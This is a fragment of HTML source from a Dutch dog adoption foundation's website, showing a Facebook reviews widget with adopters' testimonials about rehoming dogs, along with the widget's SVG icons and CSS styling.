manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0vU1j3QqWEccHClfJAXrmpI8owV0Iwmuz99ptQId5-ZGdP3CPT-O-dx3Gi6pG9KvOjGKAsMxm0&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT_JNpwzK8YG2uOOx4tTQCbT" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1orfc-YeoawQZWzY5j_F0UPB8Vf5uPnCTBTlWvYEMnRZl9kL-e-UIaZ0EDZIEBWFFGYvCHgrAZ&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9upJzk8BxhmUW9W-5HQSDt" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px 